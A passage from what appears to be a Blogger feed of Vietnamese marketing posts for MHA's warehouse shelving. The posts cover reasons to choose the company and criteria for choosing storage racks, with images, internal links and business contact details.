289\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Ci\u003EEmail: kinhdoanh@cokhimha.com\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/9223035730597536449\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/12\/5-loai-ke-e-hang-pho-bien-nhat-hien-nay.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/9223035730597536449"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/9223035730597536449"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/12\/5-loai-ke-e-hang-pho-bien-nhat-hien-nay.html","title":"5 loại kệ để hàng phổ biến nhất hiện nay"}],"author":[{"name":{"$t":"CÔNG TY CƠ KHÍ CHẾ TẠO MÁY MHA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01032334930942746233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7mtJY1yK6OY0wzHRpnYS3BAFIfeMkb153R1xT10YMAFtvNPpfT_CKXH7DrSOnGgAs3mhtEVXG-vfshY87Pj8_zIJ47Ft9OIJ-v2HgtNrEhuzby2vile5jeso_A6ymEPY\/s220\/40801482661_3fe670df5c_z.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxsSf6NoRYwt5C1dxooXAfO5vifOouDSEAs0X4MdDzMG_EiF1kpdAyJM-aCcB635PAfr8r4wexskVH5GRmVoeYUTxuumd-yEaHsyEYe-7UfE6PUzDPziSefP_FdMyohPnbfMEab2OhjXF9\/s72-c\/3ed94560ed260a785337.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-4634837745607677094"},"published":{"$t":"2019-11-13T11:00:00.000-08:00"},"updated":{"$t":"2019-11-12T20:16:31.384-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"giá để đồ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng inox"}],"title":{"type":"text","$t":"Tại sao nên chọn sản kệ để hàng MHA"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EĐối với một công ty hoạt động trong lĩnh vực \u003Cb\u003E\u003Ca href=\"http:\/\/www.cokhimha.com\/gia-ke-kho-c14\" target=\"_blank\"\u003Ekệ để hàng\u003C\/a\u003E\u003C\/b\u003E, giá\nđể đồ, kệ kho có chất lượng sản phẩm ảnh hưởng đến năng suất sản xuất thì công\nty MHA luôn cố gắng cung cấp các sản phẩm chính hãng, thiết kế phù hợp, đã qua\nquy trình kiểm duyệt xiết xao trước khi đến với khách hàng.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAT2VyStlrnV6_2pG1OWZ1cnuRBBTU3FgqzHex2vpW3tmDTA-jdae72A0y7tOoHh4pCLf5vqvfc2JeOE-WiSZOb9staWj5kHYqn9bIOml-d45sD-kVQOGgaR5GMkNbWboCEN7J4J33YDz_\/s1600\/3ed94560ed260a785337.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAT2VyStlrnV6_2pG1OWZ1cnuRBBTU3FgqzHex2vpW3tmDTA-jdae72A0y7tOoHh4pCLf5vqvfc2JeOE-WiSZOb9staWj5kHYqn9bIOml-d45sD-kVQOGgaR5GMkNbWboCEN7J4J33YDz_\/s640\/3ed94560ed260a785337.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E1. Giá cả sản phẩm hợp lý nhất\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoListParagraph\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECông ty MHA không cam kết về sản phẩm giá rẻ nhất, bởi vì\nchúng tôi biết rằng không thể nào đem so sánh với những công ty nhập khẩu sản\nphẩm cũ độ lại hay công ty lắp ráp linh kiện rẻ tiền không đạt tiêu chuẩn,\nkhông được kiểm định chuẩn.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EVới MHA thì giá cả luôn đi kèm với chất lượng, chúng tôi\nluôn tự tin với các sản phẩm kệ để hàng công nghiệp là chính hãng, giá cả sản\nphẩm tốt nhất.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilyJ3Q053mMoctflI_cZLS3CZfqbAs4nOZHOIK1sUwvrwXRXdSgiPOPG5yzmF3-u1oQUfc0Tr7kzHcukmtI6Z-0NxwU-jo3eXIlEu12W4_8GAHQHy1l-uNrg9SQRSu8oOQNam926BZUJs1\/s1600\/ke-de-khuon-mau.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"400\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilyJ3Q053mMoctflI_cZLS3CZfqbAs4nOZHOIK1sUwvrwXRXdSgiPOPG5yzmF3-u1oQUfc0Tr7kzHcukmtI6Z-0NxwU-jo3eXIlEu12W4_8GAHQHy1l-uNrg9SQRSu8oOQNam926BZUJs1\/s640\/ke-de-khuon-mau.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; Xem thêm: \u003Ca href=\"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-inox.html\" target=\"_blank\"\u003Ekệ để hàng inox\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E2.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-indent: -0.25in;\"\u003EHỗ trợ tư vấn miễn phí, chi tiết\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoListParagraph\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDù bạn là người chưa có nhiều kiến thức, hay chưa có nhiều\nkinh nghiệm trong sử dụng sản phẩm \u003Cb\u003E\u003Ca href=\"https:\/\/www.kedehang24h.com\/2019\/11\/oi-voi-mot-cong-ty-hoat-ong-trong-linh.html\" target=\"_blank\"\u003Ekệ hàng\u003C\/a\u003E\u003Cspan id=\"goog_1116576025\"\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.blogger.com\/\"\u003E\u003C\/a\u003E\u003Cspan id=\"goog_1116576026\"\u003E\u003C\/span\u003E\u003C\/b\u003E, kệ kho thì bạn có thể hoàn toàn yên\ntâm vì MHA có cả đội ngũ chuyên viên tư vấn rất am hiểu về sản phẩm.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EKhách hàng cung cấp cho chúng tôi về lĩnh vực bạn hoạt động,\ncũng như là các yêu cầu mong muốn, từ đó đội ngũ tư vấn sẽ cung cấp thông số kỹ\nthuật, cách sử dụng hợp lý, các chọn sản phẩm nào tốt nhất cho doanh nghiệp.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVkn0eolRDCvwdWb0REDj46AHc0TRglKUJLY0gRtsvLDDEhdy77j_xutEp0IjaHS9OVKaCuS6eNUfC-jJfmP78UzCtFKIUD6l5FDKvLjEEMirYgZKaAw39h8jt2pNhnn7WS7OvSYBbqjPE\/s1600\/gia-kho-3200X700X1800+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"428\" data-original-width=\"600\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVkn0eolRDCvwdWb0REDj46AHc0TRglKUJLY0gRtsvLDDEhdy77j_xutEp0IjaHS9OVKaCuS6eNUfC-jJfmP78UzCtFKIUD6l5FDKvLjEEMirYgZKaAw39h8jt2pNhnn7WS7OvSYBbqjPE\/s640\/gia-kho-3200X700X1800+3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E3. Chế độ bảo hành, bảo trì\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoListParagraph\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EĐối với các công ty, quá trình sản xuất gặp phải vấn đề sẽ\ngây ra hậu quả vô cùng nghiêm trong. Hiểu được điều này nên những sản phẩm\nchúng tôi cung cấp, trước khi bàn giao cho khách hàng đã được qua khâu kiểm tra\nnghiêm ngặt để hạn chế tối đa các lỗi phát sinh.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EVới những hư hỏng nhó, MHA có thể hướng dẫn khách hàng sửa\nchữa ngay khi nhận được phản hồi bao hỏng. Còn đối với những hư hại khó hơn,\nchúng tôi sẽ có những biện pháp khắc phục sớm nhất, đảm bảo dây chuyền sản xuất\nkhông bị trì trệ.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EĐây là những lý do chính mà tôi nghĩ MHA đủ sức để thuyết phục\nkhách hàng sử dụng sản phẩm, và lựa chọn hợp tác lâu dài.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENgoài ra, công ty MHA còn hoạt động mạnh trong các lĩnh vực:\n\u003Cb\u003E\u003Ca href=\"http:\/\/dogajig.com\/\" target=\"_blank\"\u003Egia công đồ gá\u003C\/a\u003E\u003C\/b\u003E, \u003Cb\u003E\u003Ca href=\"https:\/\/www.banthaotac24h.com\/\" target=\"_blank\"\u003Ebàn thao tác công nghiệp\u003C\/a\u003E\u003C\/b\u003E, đồ gá…\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ELiên hệ ngay với chúng tôi:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background: white; border: 0px; color: #1c1e21; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 15px; line-height: 16.05px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EHotline: 0975 263 289\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px rgb(255 , 255 , 255); border: 0px; color: #1c1e21; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 15px; line-height: 16.05px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmail:\u0026nbsp;\u003Ca href=\"mailto:kinhdoanh@cokhimha.com\" style=\"background: 0px 0px; border: 0px; color: #f34e4e; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ekinhdoanh@cokhimha.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/4634837745607677094\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/11\/oi-voi-mot-cong-ty-hoat-ong-trong-linh.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/4634837745607677094"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/4634837745607677094"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/11\/oi-voi-mot-cong-ty-hoat-ong-trong-linh.html","title":"Tại sao nên chọn sản kệ để hàng MHA"}],"author":[{"name":{"$t":"CÔNG TY CƠ KHÍ CHẾ TẠO MÁY MHA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01032334930942746233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7mtJY1yK6OY0wzHRpnYS3BAFIfeMkb153R1xT10YMAFtvNPpfT_CKXH7DrSOnGgAs3mhtEVXG-vfshY87Pj8_zIJ47Ft9OIJ-v2HgtNrEhuzby2vile5jeso_A6ymEPY\/s220\/40801482661_3fe670df5c_z.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAT2VyStlrnV6_2pG1OWZ1cnuRBBTU3FgqzHex2vpW3tmDTA-jdae72A0y7tOoHh4pCLf5vqvfc2JeOE-WiSZOb9staWj5kHYqn9bIOml-d45sD-kVQOGgaR5GMkNbWboCEN7J4J33YDz_\/s72-c\/3ed94560ed260a785337.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-5762778154595966946"},"published":{"$t":"2019-11-12T20:14:00.000-08:00"},"updated":{"$t":"2019-11-12T20:14:47.587-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng chống tĩnh điện"}],"title":{"type":"text","$t":"Tiêu chí chọn kệ để hàng cho doanh nghiệp"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EVới việc sử dụng những\nchiếc \u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/www.cokhimha.com\/gia-ke-kho-c14\" target=\"_blank\"\u003Ekệ để hàng\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E nhiều tầng, kho hàng được sắp xếp một cách khoa học, lưu trữ\nđược nhiều hàng hóa hơn nhưng vẫn đảm bảo được độ thẩm mỹ, tận dụng được không\ngian của kho. Bên cạnh đó, mỗi doanh nghiệp sẽ có những yêu cầu riêng về thông\nsố kỹ thuật, kiểu dáng sao cho phù hợp nhất với mục đích sử dụng.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5yHwnDC-6bhBxHukwYkMjovvI5PTKzGdC13__V5JxJiMhfufksAgUdyEX353rqwcdwqtedIGobqVB7gHfkOb3g5AP9wpGs54K_c5Sg6XaOf7hOYOM-lioVPsV1b8A1UZjZZbGeeoWvDYP\/s1600\/gia-de-hang-trong-kho-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"719\" data-original-width=\"960\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5yHwnDC-6bhBxHukwYkMjovvI5PTKzGdC13__V5JxJiMhfufksAgUdyEX353rqwcdwqtedIGobqVB7gHfkOb3g5AP9wpGs54K_c5Sg6XaOf7hOYOM-lioVPsV1b8A1UZjZZbGeeoWvDYP\/s640\/gia-de-hang-trong-kho-1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETiêu chí chọn kệ để hàng cho doanh nghiệp\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch4 style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E1. Hình thức nhập, xuất kho hàng\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"MsoListParagraph\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMỗi đơn vị sẽ hoạt động trong các lĩnh vực khác nhau, đồng\nnghĩa với việc các thiết kế kệ hàng sao cho phù hợp, đáp ứng được những tiêu\nchí mà khách hàng đề ra, nhằm tạo điều kiện thuận lợi cho nhân viên quản lý\nkho, trong quá trình sắp xếp và lưu trữ. Hạn chế tình trạng, hàng hóa lộn xộn,\ngây cản trở trong quá trình kiểm soát và sắp xếp.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_DWLXybMsf6V0CNdLZfNvecQhyphenhyphenaSyzNfzTmUKtxyS5ztlfVrYUfhNCXZg9-OiCRLvnNczucRwxt6fT-chY58kG4ZCsPXeltUj1IfOWmzquUAD-yevBsb9CuOYoLDAJj-bV_QY40ex8CtB\/s1600\/ke-de-hang-chong-t%25C4%25A9nh-dien.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"900\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_DWLXybMsf6V0CNdLZfNvecQhyphenhyphenaSyzNfzTmUKtxyS5ztlfVrYUfhNCXZg9-OiCRLvnNczucRwxt6fT-chY58kG4ZCsPXeltUj1IfOWmzquUAD-yevBsb9CuOYoLDAJj-bV_QY40ex8CtB\/s640\/ke-de-hang-chong-t%25C4%25A9nh-dien.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt;\u003C\/b\u003E \u003Cb\u003E\u003Ca href=\"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-chong-tinh-ien.html\" target=\"_blank\"\u003Ekệ để hàng chống tĩnh điện\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch4 style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E2. Kích thước kho hàng\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"MsoListParagraph\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETuy vào diện tích cố định của mỗi kho hàng, bạn nên chọn lựa\nkệ để hàng sao cho phù hợp với diện tích, đảm bảo lối di chuyển, lắp đặt chiều\ncao kệ tương ứng với chiều cao kho.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVkn0eolRDCvwdWb0REDj46AHc0TRglKUJLY0gRtsvLDDEhdy77j_xutEp0IjaHS9OVKaCuS6eNUfC-jJfmP78UzCtFKIUD6l5FDKvLjEEMirYgZKaAw39h8jt2pNhnn7WS7OvSYBbqjPE\/s1600\/gia-kho-3200X700X1800+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"428\" data-original-width=\"600\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVkn0eolRDCvwdWb0REDj46AHc0TRglKUJLY0gRtsvLDDEhdy77j_xutEp0IjaHS9OVKaCuS6eNUfC-jJfmP78UzCtFKIUD6l5FDKvLjEEMirYgZKaAw39h8jt2pNhnn7WS7OvSYBbqjPE\/s640\/gia-kho-3200X700X1800+3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr 